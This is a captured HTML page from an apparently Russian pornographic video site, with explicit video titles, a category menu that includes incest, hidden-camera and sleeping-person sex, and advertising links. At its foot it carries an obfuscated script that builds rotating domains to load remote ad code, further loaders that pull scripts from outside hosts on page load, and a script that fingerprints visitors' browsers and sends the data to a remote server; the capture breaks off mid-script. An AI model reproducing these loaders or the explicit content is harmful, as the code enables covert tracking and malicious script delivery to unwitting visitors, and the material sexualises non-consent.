

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alians-art.ru/video/587-krasivoe-utrennee-porno-s-molodoy-stroynoy-bryunetkoy.html
body_size: 8200
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title> ХХХ онлайн №587 Красивое утреннее порно с молодой стройной брюнеткой</title>
<link rel="alternate" type="application/rss+xml" title="Бесплатное порно видео и секс ролики: ХХХ онлайн" href="https://alians-art.ru/rss.xml" />
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/alians-art/images/favicon.png" />
	  <link href="/templates/alians-art/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/alians-art/style/engine.css" type="text/css" rel="stylesheet" />
</head>

<body>

<div class="wrap">

		<header class="header">
			<div class="header-in wrap-center fx-row fx-middle">
				<a href="/" class="logo fw700 nowrap">ХХХ онлайн</a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<input id="story" name="story" placeholder="Поиск видео..." type="text" autocomplete="off">
						<button type="submit" title="Search"><span class="fa fa-search"></span></button>
					</form>
				</div>
				<div class="btn-menu"><span class="fa fa-reorder"></span></div>
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
			<ul class="nav-in wrap-center fx-row">
				<li class="active"><a href="https://alians-art.ru/video/">Новинки</a></li><li ><a href="https://alians-art.ru/video/18-letnie/">18 лет </a></li><li ><a href="https://alians-art.ru/video/perdos/">В пердос (анальный секс) </a></li><li ><a href="https://alians-art.ru/video/bdsm/">Секс БДСМ</a></li><li ><a href="https://alians-art.ru/video/bolshie-zhopy/">Большая попа</a></li><li ><a href="https://alians-art.ru/video/dojki/">Дойки</a></li><li ><a href="https://alians-art.ru/video/bryunetki/">Секс с брюнеткой</a></li><li ><a href="https://alians-art.ru/video/v-chulkah/">Секс в чулках</a></li><li ><a href="https://alians-art.ru/video/gruppovoe/">Групповой секс</a></li><li ><a href="https://alians-art.ru/video/domashnee/">Домашний секс</a></li><li ><a href="https://alians-art.ru/video/ebut-zhenu/">Русские жены</a></li><li ><a href="https://alians-art.ru/video/zhestkoe/">Жесткий секс</a></li><li ><a href="https://alians-art.ru/video/incest/">Русский инцест</a></li><li ><a href="https://alians-art.ru/video/krasotki/">Красавицы</a></li><li ><a href="https://alians-art.ru/video/lesbi/">Лесбиянки</a></li><li ><a href="https://alians-art.ru/video/mama/">Секс зрелых</a></li><li ><a href="https://alians-art.ru/video/mezhrassovoe/">Негры и негритянки</a></li><li ><a href="https://alians-art.ru/video/minet/">Глубокий минет</a></li><li ><a href="https://alians-art.ru/video/na-ulice/">Секс на улице</a></li><li ><a href="https://alians-art.ru/video/pizda/">Волосатая пизда</a></li><li ><a href="https://alians-art.ru/video/blondinki/">Секс с блондинкой</a></li><li ><a href="https://alians-art.ru/video/veb-kamera/">Записи приватов</a></li><li ><a href="https://alians-art.ru/video/izmena/">Измена жены</a></li><li ><a href="https://alians-art.ru/video/ryzhie/">Рыжие девушки</a></li><li ><a href="https://alians-art.ru/video/russkoe/">Русский секс</a></li><li ><a href="https://alians-art.ru/video/skvirt/">Сквирт девушек</a></li><li ><a href="https://alians-art.ru/video/skrytaya-kamera/">Секс скрытой камерой</a></li><li ><a href="https://alians-art.ru/video/sperma/">Камшот и кремпай</a></li><li ><a href="https://alians-art.ru/video/spyaschie/">Секс со спящими</a></li><li ><a href="https://alians-art.ru/video/tolstushki/">Толстые</a></li><li ><a href="https://alians-art.ru/video/shlyuhi/">Русские шлюхи</a></li>
			</ul>
		</nav>
		
		<!-- END NAV -->

		<main class="main wrap-center">
		
			
              <style>.rekl1{background-color:#fff;margin-left:-20px;padding-left:20px;border-top:1px solid #cccccc;border-bottom:1px solid #cccccc;padding-top:10px;padding-bottom:10px;padding-right:20px;}</style>
                 <div class="rekl1"><div style="padding-left:15px;padding-bottom:20px;">


<a href="https://sexreliz.icu/sving/" target="_blank">https://sexreliz.me/sving/</a><br/> 

<style>
a.payads {
    font-size: x-small;
    background: #144139;
    float: right;
    padding: 0 10px;
    margin: 4px 5px -4px 0;
    display: block;
    border: 1px inset #fcf8e3;
    border-radius: 3px;
    color: #ffffff;
}
</style>
<div class="rekl"><noindex><a class="payads" href="https://xxxrolic.ru/" rel="nofollow">РЕКЛАМА</a></noindex>
			<a href="https://tizam.video/fil_my_dlya_vzroslyh/s_russkim_perevodom/" target="_blank">Порно фильмы с русским переводом</a><br />
			<a href="http://porno365.sexy/categories/" target="_blank">Порно hd</a><br />
			<div><noindex><a rel="nofollow" href="https://xxxrolic.ru/" style="font-size: 13px; color:#ff0000;text-decoration: underline;"><b>Купить рекламу</b></a></noindex></div></div>

</div></div><br>
			
			<div class="  clearfix">
				<div id='dle-content'><article class="ignore-select full">
	
	<div class="fcols fx-row">
	
		<div class="fleft">
		
			<h1 class="items-title fw700">Красивое утреннее порно с молодой стройной брюнеткой</h1>
			
			<div class="fplayer video-box">
				<noindex><video controls="" width="100%" preload="metadata" poster="https://alians-art.ru/video/2019/jan/83.webp"><source rel="nofollow" src="https://video.pornhdxxx.org/2019/jan/83.mp4"></video></noindex>
			</div>
			
			<div class="full-tags"><br><b>Категории:</b> <a href="https://alians-art.ru/video/">Новинки</a> / <a href="https://alians-art.ru/video/bryunetki/">Секс с брюнеткой</a> / <a href="https://alians-art.ru/video/pizda/">Волосатая пизда</a> / <a href="https://alians-art.ru/video/v-chulkah/">Секс в чулках</a> / <a href="https://alians-art.ru/video/krasotki/">Красавицы</a> / <a href="https://alians-art.ru/video/minet/">Глубокий минет</a> / <a href="https://alians-art.ru/video/ebut-zhenu/">Русские жены</a></div>
            <div class="f-desc full-text clearfix"><br><br>
      Смотри ХХХ видео и свежее порно онлайн - Красивое утреннее порно с молодой стройной брюнеткой видео ролик в HD качестве. Вы можете смотреть видео на ПК или на мобильных устройствах в хорошем качестве 720/1080p или скачать лучшую порнуху на высокой скорости.</div>
	</div>
		
		<div class="fright">
			<div class="items-title fw700">Сейчас смотрят порно:</div>
			<div class="item">
	<a href="https://alians-art.ru/video/122-seks-v-kolledzhe-studenta-s-dvumya-lesbiyankami-v-ochkah.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
			<img alt="Секс в колледже студента с  двумя лесбиянками в очках" src="https://alians-art.ru/uploads/posts/2018-08/1533620029_1524405410_3827.webp"/>
			</div>
			<div class="item-title">Секс в колледже студента с  двумя лесбиянками в очках</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/348-shikarnoe-zrelische-mzhm-seks-v-onlayn-efire.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
			<img alt="Шикарное зрелище МЖМ секс в онлайн эфире" src="https://alians-art.ru/video/2018/sep/43.webp"/>
			</div>
			<div class="item-title">Шикарное зрелище МЖМ секс в онлайн эфире</div>
		</div>
	</a>
</div>
		</div>
		
	</div>
	
	<!-- END FCOLS -->
	
	<div class="items-header">
		<div class="items-title fw700">Похожие ХХХ видео:</div>
	</div>
	<div class="items clearfix">
		<div class="item">
	<a href="https://alians-art.ru/video/675-pervyy-troynik-molodyh-telok-zakanchivaetsya-orgazmom-troynoe-porno.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Первый тройник молодых телок заканчивается оргазмом - тройное порно" src="https://alians-art.ru/video/2018/dec/71.webp"/>
			</div>
			<div class="item-title">Первый тройник молодых телок заканчивается оргазмом - тройное порно</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/672-vdul-smazlivoy-cypochke-v-kisku-porno-18-letney.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Вдул смазливой цыпочке в киску порно 18-летней" src="https://alians-art.ru/video/2018/dec/68.webp"/>
			</div>
			<div class="item-title">Вдул смазливой цыпочке в киску порно 18-летней</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/653-anal-tolstyy-chlen-gluboko-pronikaet-v-ochko-bryunetki.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Анал - толстый член глубоко проникает в очко брюнетки" src="https://alians-art.ru/video/2018/dec/49.webp"/>
			</div>
			<div class="item-title">Анал - толстый член глубоко проникает в очко брюнетки</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/620-ozabochennaya-krasnaya-shapochka-sochnoe-porno.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Озабоченная красная шапочка сочное порно" src="https://alians-art.ru/video/2018/dec/16.webp"/>
			</div>
			<div class="item-title">Озабоченная красная шапочка сочное порно</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/575-novogodniy-zhestkiy-hozyaina-trah-v-zhopu-sluzhanki.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Новогодний жесткий хозяина трах в жопу служанки" src="https://alians-art.ru/video/2019/jan/71.webp"/>
			</div>
			<div class="item-title">Новогодний жесткий хозяина трах в жопу служанки</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/448-erotika-molodaya-model-ublazhaet-negra-na-plyazhe.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Эротика молодая модель ублажает негра на пляже" src="https://alians-art.ru/video/2018/nov/43.webp"/>
			</div>
			<div class="item-title">Эротика молодая модель ублажает негра на пляже</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/429-smazlivaya-telka-poluchila-v-kisku-dlinnyy-chlen.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Смазливая телка получила в киску длинный член" src="https://alians-art.ru/video/2018/nov/24.webp"/>
			</div>
			<div class="item-title">Смазливая телка получила в киску длинный член</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/326-krasivoe-porno-onlayn-s-vystrelom-spermy-na-lico.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Красивое порно онлайн с выстрелом спермы на лицо" src="https://alians-art.ru/video/2018/sep/21.webp"/>
			</div>
			<div class="item-title">Красивое порно онлайн с выстрелом спермы на лицо</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/276-hrupkaya-telka-nadela-strapon-i-vyebala-v-zhopu-svoego-chuvaka.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Хрупкая телка надела страпон и выебала в жопу своего чувака" src="https://alians-art.ru/video/2018/aug/31/72.webp"/>
			</div>
			<div class="item-title">Хрупкая телка надела страпон и выебала в жопу своего чувака</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/253-muzhik-vyebal-18-letnyuyu-podrugu-i-ee-machehu-milfu.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Мужик выебал 18 летнюю подругу и ее мачеху милфу" src="https://alians-art.ru/video/2018/aug/31/48.webp"/>
			</div>
			<div class="item-title">Мужик выебал 18 летнюю подругу и ее мачеху милфу</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/204-golaya-devushka-meryaet-nizhnee-bele-v-primerochnoy-magazina.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Голая девушка меряет нижнее белье в примерочной магазина" src="https://alians-art.ru/video/2018/aug/29/16.webp"/>
			</div>
			<div class="item-title">Голая девушка меряет нижнее белье в примерочной магазина</div>
		</div>
	</a>
</div><div class="item">
	<a href="https://alians-art.ru/video/177-hudozhnik-zharit-stesnitelnuyu-moloduyu-blondinku-s-malenkimi-sisyami-besplatno.html" class="item-link">
		<div class="item-in">
			<div class="item-img img-resp icon-left">
				<img alt="Художник жарит стеснительную молодую блондинку с маленькими сисями бесплатно" src="https://alians-art.ru/video/2018/aug/25/7.webp"/>
			</div>
			<div class="item-title">Художник жарит стеснительную молодую блондинку с маленькими сисями бесплатно</div>
		</div>
	</a>
</div>
	</div>
	
</article></div>    
                  <style>.rekl1{margin-left:0px;padding-left: 15px;border-top: 1px solid #cccccc;border-bottom: 1px solid #cccccc;margin-top: -10px;padding-bottom: 10px;padding-top: 10px;padding-right: 20px;margin-bottom: 20px;}</style>             
                                
			</div>		
			


		</main>
		
		<!-- END MAIN -->
		
		<footer class="footer">
			<div class="footer-in wrap-center fx-row fx-middle">
				<div class="footer-alert icon-left"><span class="fa fa-info-circle"></span>18+</div>
				
				<div class="footer-text">
					<ul>
						<li><a href="/">Главная</a></li>
						<li><a href="/?do=feedback">Обратная связь</a></li>	
					</ul>		
				</div>
				<div class="footer-count">
<noindex><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licntD982" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntD982").src=
"//counter.yadro.ru/hit?t57.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></noindex>
				</div>
			</div>
		</footer>	
</div>
<noindex><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;20"></script></noindex>
<noindex><script src="/templates/alians-art/js/libs.js"></script></noindex>

<noindex><script type="text/javascript"><!--
var dle_root='/';//--></script></noindex>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec20ced1acb48479cd97af7565388f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<noindex>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=176,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

<div id="i2489c-3753ec-9213" class="i2489c-3753ec"></div>
<div id="i2489c-3753ec-7860" class="i2489c-3753ec"></div>
    
 <script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i2489c-3753ec");
</script>
    
   
<script type="text/javascript">
    (function(){
    var crWPUgly = document.createElement("script");
    crWPUgly.type = "text/javascript";
    crWPUgly.charset = "utf-8";
    crWPUgly.src = "https://cdn.selfgems.com/sdk/siteScript?p_id=1635&hold=1.00&subid_4=sitescript&dtv=0&lid=3&subid_5=" + encodeURIComponent(location.hostname);
    document.body.appendChild(crWPUgly);
    })();
</script>
<script type="text/javascript">(function(){var sth="e4f5ad06b8b66c99be8712038fd3357d",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=259ead698508785f2ad369e2fd7a9c1c"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var 